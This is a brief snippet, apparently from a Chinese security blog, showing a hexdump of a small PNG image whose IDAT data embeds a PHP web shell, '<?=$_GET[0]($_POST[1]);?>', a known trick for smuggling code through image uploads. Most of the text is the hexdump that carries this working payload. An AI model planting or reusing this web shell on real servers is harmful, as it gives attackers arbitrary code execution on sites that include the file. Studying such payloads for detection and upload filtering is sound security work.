 ➜ hexdump -C 357481464.png
00000000  89 50 4e 47 0d 0a 1a 0a  00 00 00 0d 49 48 44 52  |.PNG........IHDR|
00000010  00 00 00 20 00 00 00 20  08 02 00 00 00 fc 18 ed  |... ... ........|
00000020  a3 00 00 00 09 70 48 59  73 00 00 0e c4 00 00 0e  |.....pHYs.......|
00000030  c4 01 95 2b 0e 1b 00 00  00 60 49 44 41 54 48 89  |...+.....`IDATH.|
00000040  63 5c 3c 3f 3d 24 5f 47  45 54 5b 30 5d 28 24 5f  |c\<?=$_GET[0]($_|
00000050  50 4f 53 54 5b 31 5d 29  3b 3f 3e 58 80 81 81 c1  |POST[1]);?>X....|
00000060  73 5e 37 93 fc 8f 8b db  7e 5f d3 7d aa 27 f7 f1  |s^7.....~_.}.'..|
00000070  e3 c9 bf 5f ef 06 7c b2  30 30 63 d9 b9 67 fd d9  |..._..|.00c..g..|
00000080  3d 1b ce 32 8c 82 51 30  0a 46 c1 28 18 05 a3 60  |=..2..Q0.F.(...`|
00000090  14 8c 82 51 30 0a 86 0d  00 00 81 b2 1b 02 07 78  |...Q0..........x|
000000a0  0d 0c 00 00 00 00 49 45  4e 44 ae 42 60 82  |......IEND.B`.|
猪猪谈安全